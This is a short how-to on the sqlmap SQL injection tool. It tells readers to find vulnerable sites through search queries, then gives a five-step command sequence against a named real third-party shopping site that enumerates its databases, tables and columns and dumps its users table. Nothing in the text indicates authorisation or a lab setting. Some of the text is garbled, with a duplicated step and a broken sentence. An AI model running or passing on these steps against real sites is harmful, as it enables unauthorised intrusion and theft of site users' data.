**SQLMAP**

sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.

How to download?

You can download the latest zipball or tarball.

Preferably, you can download sqlmap by cloning the Git repository

Git clone –depth 1 <https://github.com/sqlmapproject/sqlmap.git> sqlmap-dev

Supported OS:

Linux

Windows

MAC

How to perform Sql injection attack using sql map

**Step 1: Find Vulnerable Website**

Go to browser and search for php?id=1. If you find a site that got in their link put an after

**Step 1:**

Command- ***sqlmap -u http://www.atrium.com.pk/Shopping.php?ID=1 –dbs –batch***



**Step 2:**

Command-***sqlmap -u http://www.atrium.com.pk/Shopping.php?ID=1 -D db738736812 –batch***



**Step 3:**

Command-***sqlmap -u http://www.atrium.com.pk/Shopping.php?ID=1 -D db738736812 –table –batch***





**Step 4:**

Command-***sqlmap -u http://www.atrium.com.pk/Shopping.php?ID=1 -D db738736812 -T users –columns –batch***





**Step 5:**

Command-***sqlmap -u http://www.atrium.com.pk/Shopping.php?ID=1 -D db738736812 -T users –dump –batch***



